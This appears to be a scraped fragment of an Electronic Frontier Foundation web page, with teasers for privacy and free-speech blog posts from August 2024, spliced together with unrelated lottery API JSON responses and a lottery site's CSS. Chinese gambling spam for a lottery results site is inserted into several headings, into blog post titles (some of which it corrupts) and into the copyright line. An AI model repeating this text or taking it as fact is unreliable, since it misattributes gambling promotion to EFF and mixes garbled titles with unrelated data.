</div>              <h3 class="node__title"><a href="reproductive-rights.html" rel="bookmark">Reproductive Justice</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-field-issue-term field--type-entityreference field--label-hidden"><div class="field__items"><div class="field__item even"><div class="taxonomy-term--issues taxonomy-term--term-teaser taxonomy-term--issues--term-teaser">
  <div class="taxonomy-term__content">
    <div class="field field--name-description-field field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><p>ترتبط العدالة الإنتاجية والوصول الآمن للإجهاض، كالعديد من الجوانب الأخرى لإدارة رعايتنا الصحية، مرتبطة بشكل أساسي بحياتنا الرقمية. مع قرار دوبز ڤي جاكسون بإلغاء الحماية التي وفرها روي ڤي وايد للأشخاص الذين يسعون للحصول على الرعاية الصحية المتعلقة بالإجهاض، والتي كانت من المعلومات الحميدة قبلا، أصبحت اليوم دليلًا جنائيًا محتملًا. هذا التهديد الموسع للحقوق الرقمية خطير بشكل خاص على الأشخاص السود، السكان الأصليون/ات وذوي البشرة الملونة، وذوي الدخل المنخفض، والمهاجرين/ات، وأفراد مجتمع الميم – عين وغيرهم من المجتمعات المهمشة تقليديًا، ومقدمي الرعاية الصحية الذين يخدمون هذه المجتمعات.في هذه الصفحة، قمنا بتجميع أدلة خصوصية البيانات لأي شخص من المحتمل أن يتأثر: أولئك الذين يسعون للحصول على الرعاية الصحية والعيادات والمهنيين/ات الصحيين/ات المتعلقة بالإجهاض، وكذلك أولئك المشاركين/ات في حركات مناصرة الوصول إلى الإجهاض الآمن. ترتبط هذه الصفحة أيضًا بمساعي وتوصيات منظمة الجبهة الالكترونية إلى الهيئات التشريعية والشركات من أجل حماية أفضل للحقوق الرقمية للأشخاص الذين يحتاجون ويقدمون الرعاية الصحية الإنجابية.شاهد هذا الفيديو القصير حول الأمن الرقمي لحركة الوصول الآمن للإجهاض:</p></div></div></div>  </div>
</div>
</div></div></div>  </div>

    </article>
  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
    <article role="article" class="node node--link node--highlight node--link--highlight">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-above"><div class="field__label">Banner Graphic:&nbsp;</div><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="privacy-badger.html"><img src="png/privacy-badger-logo84bd.png" width="380" height="190" alt="" /></a></div></div></div></div><div class="node-content-type-byline link"><span>Browser Add-on</span>
</div>              <h3 class="node__title"><a href="privacy-badger.html" rel="bookmark">Privacy Badger</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-field-link-description field--type-text-long field--label-above"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Privacy Badger is an install-and-forget browser add-on that stops advertisers and trackers from secretly tracking where you go and what pages you look at on the web.</div></div></div>  </div>

    </article>
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
<div class="panel-pane pane-views pane-updates">
          <h2 class="pane-title">幸运飞行艇官方开奖结果直播视频、168网官方开奖记录结果-幸运168体彩网飞飞艇在线查询 The Latest</h2>
        <div class="view view-updates view-id-updates view-display-id-updates_block teaser-feed view-dom-id-2c21fb1f1e4fb452fe7ad0a14e7a9bbd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail" style="background: #397BA3"><a href="backyard-privacy-age-drones.html"><img src="png/drone-banner_0a086.png" width="500" height="250" alt="" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="hannah-zhao.html">Hannah Zhao</a></span>
<span class="node-date"> | August 27, 2024</span>
</div>              <h3 class="node__title"><a href="backyard-privacy-age-drones.html" rel="bookmark">Backyard Privacy in the Age of Drones</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even">Police departments and law enforcement agencies are increasingly collecting personal information using drones, also known as unmanned aerial vehicles. In addition to high-resolution photographic and video cameras, police drones may be equipped with myriad spying payloads, such as live-video transmitters, thermal imaging, heat sensors, mapping technology, automated license plate readers...</div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="geofence-warrants-headed-scotus-effector-3611.html"><img src="jpg/effector_banner_5f442.jpg" width="500" height="250" alt="" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="christian-romero-0.html">Christian Romero</a></span>
<span class="node-date"> | August 21, 2024</span>
</div>              <h3 class="node__title"><a href="geofence-warrants-headed-scotus-effector-3611.html" rel="bookmark">Geofence Warrants Are &#039;Categorically&#039; Unconstitutional | EFFector 36.11</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><p>School is back in session, so prepare for your first lesson from EFF! Today you'll learn about the latest court ruling on <a href="federal-appeals-court-finds-geofence-warrants-are-categorically-unconstitutional.html">the dangers of geofence warrants</a>, our letter urging <a href="eff-and-12-organizations-tell-bumble-dont-sell-user-data-without-opt-consent.html">Bumble to require opt-in consent</a> to sell user data, and the continued fight against <a href="un-general-assembly-and-fight-against-cybercrime-treaty.html">the UN Cybercrime</a>...</p></div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="no-fakes-dream-lawyers-nightmare-everyone-else.html"><img src="png/copyright-orange_0_0a4bf.png" width="500" height="250" alt="copyright logo on orange background" title="SAS v. WPL" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="corynne-mcsherry.html">Corynne McSherry</a></span>
<span class="node-date"> | August 19, 2024</span>
</div>              <h3 class="node__title"><a href="no-fakes-dream-lawyers-nightmare-everyone-else.html" rel="bookmark">NO FAKES – A Dream for Lawyers, a Nightmare for Everyone Else </a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><p>Performers and ordinary humans are increasingly concerned that they may be replaced or defamed by AI-generated imitations. We’re seeing a host of bills designed to address that concern – but every one just generates new problems. Case in point: the NO FAKES Act. We flagged numerous flaws in a “discussion...</p></div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="court-california-try-privacy-law-not-online-censorship.html"><img src="jpg/california-bear_0d767.jpg" width="500" height="250" alt="" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="adam-schwartz.html">Adam Schwartz</a>, <a href="f-mario-trujillo.html">Mario Trujillo</a>, <a href="aaron-mackey.html">Aaron Mackey</a></span>
<span class="node-date"> | August 19, 2024</span>
</div>              <h3 class="node__title"><a href="court-california-try-privacy-law-not-online-censorship.html" rel="bookmark">Court to California: Try a Privacy Law, Not Online Censorship</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><p>In a victory for free speech and privacy, a federal appellate court <a href="https://cdn.ca9.uscourts.gov/datastore/opinions/2024/08/16/23-2969.pdf">confirmed</a> last week that parts of the California <a href="https://leginfo.legislature.ca.gov/faces/codes_displayText.xhtml?lawCode=CIV&amp;division=3.&amp;title=1.81.47.&amp;part=4.&amp;chapter=&amp;article=">Age-Appropriate Design Code Act</a> likely violate the First Amendment, and that other parts require further review by the lower court.The U.S. Court of Appeals for the Ninth Circuit...</p></div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <article role="article" class="node node--blog node--promoted node--sticky node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="eff-and-partners-breton-uphold-fundamental-rights-enforcing-dsa.html"><img src="png/eu-flag-11c65d.png" width="500" height="250" alt="EU-flag-circuits" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="christoph-schmon.html">Christoph Schmon</a>, <a href="david-greene.html">David Greene</a></span>
<span class="node-date"> | August 19, 2024</span>
</div>              <h3 class="node__title"><a href="eff-and-partners-breton-uphold-fundamental-rights-enforcing-dsa.html" rel="bookmark">EFF and Partners to EU Commissioner: Prioritize User Rights, Avoid Politicized Enforcement of DSA Rules</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><p>EFF, Access Now, and Article 19 have <a href="joint-statement-access-now-article-19-and-eff-regarding-breton-letter.html">written</a> to EU Commissioner for Internal Market Thierry Breton calling on him to clarify his understanding of “systemic risks” under the Digital Services Act, and to set a high standard for the protection of fundamental rights, including freedom of expression and of...</p></div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="eff-benefit-poker-tournament-def-con-32.html"><img src="png/poker6a5c.png" width="500" height="250" alt="EFF Custom Poker Deck Sample Cards" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by Daniel de Zeeuw</span>
<span class="node-date"> | August 19, 2024</span>
</div>              <h3 class="node__title"><a href="eff-benefit-poker-tournament-def-con-32.html" rel="bookmark">EFF 168幸运飞开艇开奖结果官网 Poker Tournament at DEF CON 32</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><p>“Shuffle up and deal!” announced Cory Doctorow and the sound of playing cards and poker chips filled the room.The sci-fi author and <a href="cory-doctorow.html" target="_blank" rel="noopener noreferrer">EFF special advisor</a> was this year’s Celebrity Emcee for the 3rd annual EFF Benefit Poker Tournament, an official contest at the <a href="eff-def-con-32.html" target="_blank"></a>...</p></div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="digital-license-plates-and-deal-never-had-chance.html"><img src="png/location-city687c.png" width="500" height="250" alt="Locational Privacy Urban" title="Locational Privacy Urban" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="hayley-tsukayama.html">Hayley Tsukayama</a>, Catalina Sanchez</span>
<span class="node-date"> | August 16, 2024</span>
</div>              <h3 class="node__title"><a href="digital-license-plates-and-deal-never-had-chance.html" rel="bookmark">Digital License Plates and the Deal That Never Had a Chance</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even"><p>Location and surveillance technology permeates the driving experience. Setting aside external technology like license plate readers, there is some form of internet-connected service or surveillance capability built into or on many cars, from GPS tracking to oil-change notices. This is already a dangerous situation for many drivers and passengers, and...</p></div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail" style="background: #000000"><a href="2-fast-2-legal-how-eff-helped-security-researcher-during-def-con-32.html"><img src="png/coder-cat-2b531.png" width="500" height="250" alt="cat in front of computer with code on it" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="hannah-zhao.html">Hannah Zhao</a>, <a href="thorin-klosowski-0.html">Thorin Klosowski</a>, <a href="andrew-crocker.html">Andrew Crocker</a></span>
<span class="node-date"> | August 15, 2024</span>
</div>              <h3 class="node__title"><a href="2-fast-2-legal-how-eff-helped-security-researcher-during-def-con-32.html" rel="bookmark">2 Fast 2 Legal: How EFF Helped a Security Researcher During DEF CON 32</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even">Enter the EFF Coders’ Rights Project, designed to help programmers, tinkerers, and innovators who wish to responsibly explore technologies and report on those findings. Our Coders Rights lawyers counsel many of those who reach out to us on anything from mitigating legal risk in their talks, to reporting vulnerabilities they’ve...</div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-9 views-row-odd">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="eff-honored-def-con-32-uber-contributor.html"><img src="png/2024_defcon32-back-banner-border24a9a.png" width="500" height="250" alt="Figure with a gold crown, a sword, and a scale" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="rory-mir.html">Rory Mir</a></span>
<span class="node-date"> | August 15, 2024</span>
</div>              <h3 class="node__title"><a href="eff-honored-def-con-32-uber-contributor.html" rel="bookmark">EFF 官方直播现场全国历史-飞艇168官方查询历史记录 as DEF CON 32 Uber Contributor</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even">At DEF CON 32 this year, the Electronic Frontier Foundation became the first organization to be given the Uber Contributor award. This award recognizes EFF’s work in education and litigation, naming us “Defenders of the Hacker Spirit.”</div></div></div>  </div>

          </article>
  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
    <article role="article" class="node node--blog node--promoted node-teaser node--teaser node--blog--teaser">
      <header>
      <div class="field field--name-field-banner-graphic field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><div class="teaser-thumbnail"><a href="through-line-suprme-courts-social-media-cases-same-first-amendment-rules-apply.html"><img src="jpg/intermediary-4b814.jpg" width="500" height="250" alt="A person holding a megaphone that another person speaks through" /></a></div></div></div></div><div class="node-content-type-byline blog"><a href="deeplinks.html">Deeplinks Blog</a>
<span class="node-author"> by <a href="david-greene.html">David Greene</a></span>
<span class="node-date"> | August 14, 2024</span>
</div>              <h3 class="node__title"><a href="through-line-suprme-courts-social-media-cases-same-first-amendment-rules-apply.html" rel="bookmark">In These Five Social Media Speech Cases, Supreme Court Set Foundational Rules for the Future</a></h3>
            
    </header>
  
  
  <div class="node__content">
    <div class="eff-translation-links"></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even">The through-line of these cases is a critically important principle that sets limits on government’s ability to control the online speech of people who use social media, as well as the social media sites themselves: internet users’ First Amendment rights to speak on social media—whether by posting or commenting—may be...</div></div></div>  </div>

          </article>
  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="updates.html">
    More Updates  </a>
</div>
  
  
  
</div>    </div>
</div>
  </div>
</div>
    </div>
      </div>

      <div class="clear-block"></div>

    </div>
    
    <p class="faq-toc"><a href="#main-content">Back to top</a></p>

  </div>


  <div id="footer">
    <div class="panel-pane pane-footer-logo">
            <a href="index.html"><img src="svg/eff-logo-1color-blue.svg" alt="EFF Home" /></a>    </div>
<div class="panel-pane pane-menu-tree pane-menu-footer-social-links">
          <h2 class="pane-title">Follow 官方幸运飞行艇记录直播计划 EFF:</h2>
        <div class="menu-block-wrapper menu-block-ctools-menu-footer-social-links-1 menu-name-menu-footer-social-links parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-13408"><a href="https://twitter.com/eff" title="EFF on X">x</a></li>
<li class="leaf menu-mlid-13409"><a href="https://www.facebook.com/eff" title="EFF on facebook">facebook</a></li>
<li class="leaf menu-mlid-13410"><a href="https://www.instagram.com/efforg/" title="EFF on Instagram">instagram</a></li>
<li class="leaf menu-mlid-13411"><a href="https://www.youtube.com/efforg" title="EFF on YouTube">youtube</a></li>
<li class="leaf menu-mlid-13412"><a href="https://www.flickr.com/photos/electronicfrontierfoundation">flicker</a></li>
<li class="leaf menu-mlid-16445"><a href="https://www.linkedin.com/company/EFF" title="">linkedin</a></li>
<li class="leaf menu-mlid-16459"><a href="https://mastodon.social/@eff" title="" rel="me">mastodon</a></li>
<li class="leaf menu-mlid-16460"><a href="https://www.tiktok.com/@efforg" title="">tiktok</a></li>
<li class="last leaf menu-mlid-16475"><a href="https://www.threads.net/@efforg" title="">threads</a></li>
</ul></div>
    </div>
<div class="panel-pane pane-custom pane-2">
            <p>Check out our 4-star rating on <a href="https://www.charitynavigator.org/ein/043091431" target="_blank" rel="noopener noreferrer">Charity Navigator</a>.</p>

    </div>
<div class="panel-pane pane-block pane-menu-menu-contact-footer-menu">
          <h2 class="pane-title">Contact</h2>
        <ul class="menu"><li class="first leaf"><a href="contact.html">General</a></li>
<li class="leaf"><a href="legal-assistance.html">Legal</a></li>
<li class="leaf"><a href="security-2.html">Security</a></li>
<li class="leaf"><a href="contact.html">Membership</a></li>
<li class="last leaf"><a href="contact-2.html">Press</a></li>
</ul>    </div>
<div class="panel-pane pane-block pane-menu-menu-about-footer-menu">
          <h2 class="pane-title">About</h2>
        <ul class="menu"><li class="first leaf"><a href="event.html" title="">Calendar</a></li>
<li class="leaf"><a href="volunteer.html" title="">Volunteer</a></li>
<li class="leaf"><a href="victories.html" title="">Victories</a></li>
<li class="leaf"><a href="history.html" title="">History</a></li>
<li class="leaf"><a href="interns.html" title="">Internships</a></li>
<li class="leaf"><a href="https://www.paycomonline.net/v4/ats/web.php/jobs?clientkey=28620672D234BF368306CEB4A2746667" title="">Jobs</a></li>
<li class="leaf"><a href="staff.html" title="">Staff</a></li>
<li class="last leaf"><a href="effs-diversity-statement.html" title="">Diversity &amp; Inclusion</a></li>
</ul>    </div>
<div class="panel-pane pane-block pane-menu-menu-footer-menu-issues">
          <h2 class="pane-title">Issues</h2>
        <ul class="menu"><li class="first leaf"><a href="free-speech.html">Free Speech</a></li>
<li class="leaf"><a href="privacy.html">Privacy</a></li>
<li class="leaf"><a href="innovation.html">Creativity &amp; Innovation</a></li>
<li class="leaf"><a href="transparency.html">Transparency</a></li>
<li class="leaf"><a href="international.html">International</a></li>
<li class="last leaf"><a href="security.html">Security</a></li>
</ul>    </div>
<div class="panel-pane pane-block pane-menu-menu-footer-updates-menu">
          <h2 class="pane-title">Updates</h2>
        <ul class="menu"><li class="first leaf"><a href="deeplinks.html">Blog</a></li>
<li class="leaf"><a href="updates90da.html">Press Releases</a></li>
<li class="leaf"><a href="list35c4.html">Events</a></li>
<li class="leaf"><a href="legal-cases.html" title="">Legal Cases</a></li>
<li class="leaf"><a href="updatesd671.html">Whitepapers</a></li>
<li class="last leaf"><a href="effector.html" title="">EFFector Newsletter</a></li>
</ul>    </div>
<div class="panel-pane pane-block pane-menu-menu-footer-press-menu">
          <h2 class="pane-title">Press</h2>
        <ul class="menu"><li class="first last leaf"><a href="contact-2.html">Press Contact</a></li>
</ul>    </div>
<div class="panel-pane pane-block pane-menu-menu-footer-donate-menu">
          <h2 class="pane-title">Donate</h2>
        <ul class="menu"><li class="first leaf"><a href="https://supporters.eff.org/donate/donate-df" title="">Join or Renew Membership Online</a></li>
<li class="leaf"><a href="https://supporters.eff.org/donate/donate-df" title="">One-Time Donation Online</a></li>
<li class="leaf"><a href="givingsociety.html" title="">Giving Societies</a></li>
<li class="leaf"><a href="https://shop.eff.org/">Shop</a></li>
<li class="last leaf"><a href="other-ways-give-and-donor-support.html">Other Ways to Give</a></li>
</ul>    </div>
  </div>
  <div id="footer-bottom">
    <div class="panel-pane pane-block pane-menu-menu-footer-bottom">
            <ul class="menu"><li class="first leaf"><a href="copyright.html">Copyright 幸运飞行艇官方开奖结果直播视频、168网官方开奖记录结果-幸运168体彩网飞飞艇在线查询 (CC BY)</a></li>
<li class="leaf"><a href="trademark-and-brand-usage-policy.html" title="Trademark and Brand Usage Policy">Trademark</a></li>
<li class="leaf"><a href="policy.html">Privacy Policy</a></li>
<li class="last leaf"><a href="thanks.html">Thanks</a></li>
</ul>    </div>
  </div>
  <a href="jslicense.html" rel="jslicense" style="display: none">JavaScript license information</a><div id="piwik-noscript"></div><noscript><img style="position: absolute" src="https://anon-stats.eff.org/js/?idsite=1&amp;rec=1&amp;url=https%3A//www.eff.org/&amp;action_name=Electronic%20Frontier%20Foundation%20%7C%20Defending%20your%20rights%20in%20the%20digital%20world" width="0" height="0" alt="" /></noscript>
<script src="js/js_lmrfy51ai91p2zadgpes4r3pzi-e809qdywjpbmpntw.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 294
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-21 14:03:23","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,04,01,10,09,08,02,05,03,06","drawCount":11,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 13:59:00","drawTime":"2026-01-21 14:04:00","preDrawIssue":20260121011,"drawIssue":20260121012,"firstNum":7,"secondNum":4,"thirdNum":1,"fourthNum":10,"fifthNum":9,"sixthNum":8,"seventhNum":2,"eighthNum":5,"ninthNum":3,"tenthNum":6,"sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 407
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-21 13:59:00","preDrawIssue":20260121011,"preDrawCode":"07,04,01,10,09,08,02,05,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:54:00","preDrawIssue":20260121010,"preDrawCode":"06,02,08,03,01,09,10,05,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:49:00","preDrawIssue":20260121009,"preDrawCode":"05,06,07,03,08,10,04,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:44:00","preDrawIssue":20260121008,"preDrawCode":"06,05,07,02,08,03,04,10,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:39:00","preDrawIssue":20260121007,"preDrawCode":"01,03,02,08,06,10,05,09,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:34:00","preDrawIssue":20260121006,"preDrawCode":"03,06,05,08,10,07,02,01,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:29:00","preDrawIssue":20260121005,"preDrawCode":"03,08,10,02,06,09,07,05,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:24:00","preDrawIssue":20260121004,"preDrawCode":"01,07,02,06,09,10,04,05,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:19:00","preDrawIssue":20260121003,"preDrawCode":"09,07,01,05,03,10,04,02,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:14:00","preDrawIssue":20260121002,"preDrawCode":"05,03,09,02,04,01,06,08,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:09:00","preDrawIssue":20260121001,"preDrawCode":"04,08,01,05,03,10,02,07,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 339
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457372,"preDrawCode":"07,04,01,10,09,08,02,05,03,06","drawCount":11,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 13:59:00","drawTime":"2026-01-21 14:04:00","preDrawIssue":20260121011,"drawIssue":20260121012,"enable":0,"firstSingleCount":8,"firstDoubleCount":3,"firstBigCount":4,"firstSmallCount":7,"secondSingleCount":5,"secondDoubleCount":6,"secondBigCount":6,"secondSmallCount":5,"thirdSingleCount":7,"thirdDoubleCount":4,"thirdBigCount":5,"thirdSmallCount":6,"fourthSingleCount":4,"fourthDoubleCount":7,"fourthBigCount":4,"fourthSmallCount":7,"fifthSingleCount":5,"fifthDoubleCount":6,"fifthBigCount":7,"fifthSmallCount":4,"sixthSingleCount":5,"sixthDoubleCount":6,"sixthBigCount":9,"sixthSmallCount":2,"seventhSingleCount":2,"seventhDoubleCount":9,"seventhBigCount":3,"seventhSmallCount":8,"eighthSingleCount":7,"eighthDoubleCount":4,"eighthBigCount":4,"eighthSmallCount":7,"ninthSingleCount":7,"ninthDoubleCount":4,"ninthBigCount":7,"ninthSmallCount":4,"tenthSingleCount":5,"tenthDoubleCount":6,"tenthBigCount":6,"tenthSmallCount":5,"sumSingleCount":5,"sumDoubleCount":6,"sumBigCount":2,"sumSmallCount":9,"firstDragonCount":5,"firstTigerCount":6,"secondDragonCount":5,"secondTigerCount":6,"thirdDragonCount":5,"thirdTigerCount":6,"fourthDragonCount":6,"fourthTigerCount":5,"fifthDragonCount":4,"fifthTigerCount":7}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 53
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":4,"count":8},{"rank":9,"state":1,"count":5},{"rank":7,"state":2,"count":4},{"rank":1,"state":5,"count":3},{"rank":2,"state":2,"count":3},{"rank":6,"state":3,"count":3},{"rank":8,"state":4,"count":3},{"rank":1,"state":3,"count":2},{"rank":2,"state":4,"count":2},{"rank":5,"state":1,"count":2},{"rank":8,"state":1,"count":2},{"rank":10,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://01168nl.com/webapp/css/pk10.css
body_size: 3723
content:
.pagediv,
.vsShowBg {
	background: #f0eff5
}

.pagediv {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	font-size: .12rem
}

.pagediv .datediv {
	width: 100%;
	height: .5rem;
	background: #fff;
	display: -webkit-box;
	display: box;
	box-shadow: 0 .02rem .1rem .001rem #cecece
}

.pagediv .datediv .flexl {
	-webkit-box-flex: 8.0;
	box-flex: 8.0;
	overflow-x: auto
}

.pagediv .datediv .flexl ul {
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap
}

.pagediv .datediv .flexl ul li {
	display: inline-block;
	float: left;
	text-align: center;
	font-size: .21rem;
	margin-right: 20px
}

.pagediv .datediv .flexl ul li span {
	height: .24rem;
	width: .24rem;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
